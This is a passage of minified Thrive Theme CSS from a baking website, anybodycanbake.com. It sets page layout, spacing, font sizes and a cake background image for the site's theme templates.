.post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"] { max-width: 100%; }.tve-theme-23395 .main-container { padding: 20px !important; }.tve-theme-23395 .content-section .section-content { padding: 20px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 24px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23396 .main-container { padding: 20px !important; }.tve-theme-23396 .content-section .section-content { padding: 20px !important; }.tve-theme-23396 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17725cc8827"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; min-height: 242px !important; }:not(#tve) .tve-theme-23396 .top-section [data-css="tve-u-178da99f7ad"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .top-section [data-css="tve-u-178ef393dca"] { height: 44px; }.tve-theme-23398 .main-container { padding: 20px !important; }.tve-theme-23398 .content-section .section-content { padding: 20px !important; }:not(#layout) .tve-theme-23398 .main-container { flex-wrap: wrap; }:not(#layout) .tve-theme-23398 .main-container div.main-columns-separator { width: 100%; }.tve-theme-23398 .content-section .comment-form .comment-form-submit { max-width: 30%; width: 30%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { padding: 30px 30px 20px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { font-size: 42px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ee"] { max-width: 100%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { margin-top: 20px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"] { max-width: 100%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f2"] { margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] { flex-wrap: nowrap !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744502d6a"] { max-width: 8.5%; }.tve-theme-23398 .top-section [data-css="tve-u-177444f5f3f"] { max-width: 41.5%; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] p, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] li, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] blockquote, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] address, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] label { line-height: var(--tve-line-height, 1.2em); font-size: var(--tve-font-size, 16px); }.tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] { --tve-line-height:1.2em; --tve-font-size:16px; }.tve-theme-23398 .top-section .section-content { padding: 40px !important; }.tve-theme-23398 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23399 .main-container { padding: 20px !important; }.tve-theme-23399 .content-section .section-content { padding: 20px !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c646a994"] { flex-wrap: nowrap !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e17"] { max-width: 10%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e29"] { max-width: 56.7%; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7b41cd"] { max-width: 90%; --tve-applied-max-width:90% !important; }.tve-theme-23399 .bottom-section .section-content { padding-left: 0px !important; padding-right: 0px !important; min-height: 258px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 422px; --tve-applied-height:422px !important; }.tve-theme-23399 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; padding-top: 60px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin-bottom: 10px !important; }.tve-theme-23400 .main-container { padding: 30px !important; }.tve-theme-23400 #content { padding-left: 0% !important; padding-bottom: 0% !important; padding-right: 0% !important; }:not(#layout) .tve-theme-23400 .main-container { --sidebar-size:25.76%; --separator-size:14px; }.tve-theme-23400 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .product-category a img { --tve-border-radius:300px; border-radius: 300px; overflow: hidden; }.tve-theme-23400 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .woocommerce-loop-category__title { --tve-font-size:9px; --tve-letter-spacing:1px; font-size: var(--tve-font-size, 9px) !important; letter-spacing: var(--tve-letter-spacing, 1px) !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 1px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23400 .bottom-section .section-content { padding: 40px !important; min-height: 154px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e4a37"] { margin-bottom: 10px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e576b"] { margin-bottom: 10px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e6442"] { margin-bottom: 10px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-17786ba0642"] { margin-bottom: 10px !important; }.tve-theme-23400 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc(50% - 10px); }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin-bottom: 10px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 20px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23401 .main-container { padding: 20px !important; }.tve-theme-23401 .content-section .section-content { padding: 20px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71b"] { padding: 40px 30px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b722"] { max-width: 100%; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] { margin-top: 30px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding-left: 0px !important; margin-top: 20px !important; padding-right: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 670px; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -124px; width: 154% !important; max-width: none !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31509"] { padding-right: 10% !important; padding-top: 10% !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 30px 30px 30px 40px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 60px; overflow: hidden; border-bottom-left-radius: 60px; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 44px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 100%; }.tve-theme-23402 .main-container { padding: 20px !important; }.tve-theme-23402 .content-section .section-content { padding: 20px !important; }.tve-theme-23402 .content-section .account-template-wrapper { padding-top: 1px !important; }.tve-theme-23402 .content-section .section-background { --tve-border-radius: 20px; border-radius: 20px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bad330c"] { margin-left: 0px; }.tve-theme-23402 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding-left: 0px !important; margin-top: 20px !important; padding-right: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 670px; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -124px; width: 154% !important; max-width: none !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31509"] { padding-right: 10% !important; padding-top: 10% !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 30px 30px 30px 40px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 60px; overflow: hidden; border-bottom-left-radius: 60px; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 44px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 100%; }.tve-theme-23403 .main-container { padding: 20px !important; }.tve-theme-23403 .content-section .section-content { padding: 20px !important; }.tve-theme-23403 .content-section .place-order button { margin: 12px 0px 0px !important; }.tve-theme-23403 .top-section .section-content { padding: 10px 40px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706db6a"] { margin-bottom: 5px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706e54a"] { margin-bottom: 5px !important; }.tve-theme-23403 .bottom-section .section-content { padding: 20px 40px !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] { --tve-alignment: center; float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { padding: 40px !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { font-size: 24px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { float: none; width: 220px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 220px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 40px 20px !important; }.tve-theme-23405 .main-container { padding: 40px 20px !important; }.tve-theme-23405 .content-section .section-content { padding: 20px !important; }.tve-theme-23405 .content-section #main { padding: 0px; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 50px) / 2); padding: 0px; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23405 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23405 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17725cc8827"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23406 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23406 .main-container { padding: 20px !important; }.tve-theme-23406 .bottom-section .section-content { padding: 20px 40px !important; }.tve-theme-23406 .top-section .section-content { padding: 10px 40px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706db6a"] { margin-bottom: 5px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706e54a"] { margin-bottom: 5px !important; }}@media (max-width: 767px){.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f65"] { padding-left: 15px !important; padding-right: 15px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6c"] { flex-wrap: nowrap !important; }.tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f63"] { min-height: 130px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f9"] { font-size: 38px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-29887 .top-section .section-content { padding: 20px !important; }:not(#tve) .tve-theme-29887 .top-section [data-css="tve-u-178b09b102c"] { font-size: 20px !important; }.tve-theme-29887 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; min-height: 171px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b5"] { --tve-border-radius: 25px; border-radius: 25px; overflow: hidden; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"] { padding: 20px !important; --tve-applied-min-height: 122px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"] > .tcb-flex-col > .tcb-col { min-height: 122px; }:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-separator { margin-left: 3px; margin-right: 3px; }.tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x .tcb-sf-close-icon { top: -16px; right: -16px; }.tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x { max-width: 100%; padding: 5px !important; --tve-applied-max-width: 100% !important; }:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit button { font-size: var(--tve-font-size,12px); padding: 12px 12px 12px 14px !important; }.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit { --tve-font-size: 12px; }.tve-theme-29887 .content-section #tve-sf-lnolrq5x .tcb-sf-button-icon .thrv_icon { padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input input { padding: 12px !important; }:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input input { font-size: var(--tve-font-size,12px); }.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input { --tve-font-size: 12px; }.tve-theme-29887 .content-section #tve-sf-overlay-lnolrq5x .tcb-sf-close-icon { top: -16px; right: -16px; }.tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] { overflow: visible; --tve-alignment: center; max-width: fit-content; display: block; margin-left: auto !important; margin-right: auto !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-18f8f52a8d5"] { padding-top: 0px !important; padding-bottom: 0px !important; margin-top: 20px !important; margin-bottom: 20px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] { float: none; min-width: 100% !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23394 .main-container { padding: 10px !important; }.tve-theme-23394 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23394 .content-section .comment-form .comment-form-submit { max-width: 100%; width: 100%; }.tve-theme-23394 .content-section .comment-form-text textarea { padding: 14px !important; }:not(#tve) .tve-theme-23394 .content-section .comment-form-reply-title { font-size: 18px !important; }:not(#tve) .tve-theme-23394 .content-section .comment-form-comment-notes { font-size: 14px !important; color: var(--tcb-skin-color-24) !important; --tcb-applied-color: var$(--tcb-skin-color-24) !important; --tve-applied-color: var$(--tcb-skin-color-24) !important; }.tve-theme-23394 .content-section .comment-form-input { line-height: var(--tve-line-height, 1.85em); --tve-line-height: 1.85em; }.tve-theme-23394 .content-section .comment-form-label { line-height: var(--tve-line-height, 1.65em); --tve-line-height: 1.65em; margin-left: 16px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] { min-width: 80%; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5c"] { max-width: 52%; background-image: none !important; margin-top: -39px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5f"] { background-image: none !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda55"] { padding: 20px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda58"] { max-width: 100%; padding: 40px 20px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5b"] { max-width: 100%; }:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { line-height: 1.7em; }:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { font-size: 17px !important; }.tve-theme-23394 .bottom-section .section-content { padding: 30px 20px !important; }.tve-theme-23394 .top-section .section-content { padding-left: 0px !important; padding-right: 0px !important; padding-top: 20px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 20px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729cbb2ed"] { min-height: 300px !important; --tve-applied-min-height: 300px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"] { background-size: cover !important; background-position: 50% 50% !important; background-attachment: fixed !important; background-repeat: no-repeat !important; --background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; --background-size: cover !important; --background-position: 50% 50% !important; --background-attachment: fixed !important; --background-repeat: no-repeat !important; --tve-applied-background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23395 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23395 .main-container { padding: 10px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 21px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] 